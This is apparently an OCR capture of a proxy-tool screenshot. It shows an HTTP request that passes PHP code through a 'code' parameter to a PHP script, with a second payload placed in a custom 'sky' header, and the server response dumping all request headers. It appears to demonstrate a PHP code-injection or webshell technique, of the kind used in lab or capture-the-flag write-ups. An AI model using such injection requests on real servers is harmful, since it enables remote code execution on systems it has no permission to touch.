 Request
Raw
Params
Headers
Hex
GET /skyskysky.php?code=var_dump(getallheaders()); HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
sky: phpinfo();
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 550
Content-Type: text/html; charset=UTF-8
array(7) {
["Host"]=>
string(14)
["Cache-Control"]=>
string(9) "max-age=0"
["Upgrade-Insecure-Requests"]=>
string(1) "1"
["User-Agent"]=>
string(120) "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_14_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.86 Safari/537.36"
["Accept"]=>
string(118)
"text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3"
["Accept-Language"]=>
string(14) "zh-CN,zh;q=0.9"
["sky"]=>
string(10) "phpinfo();"
}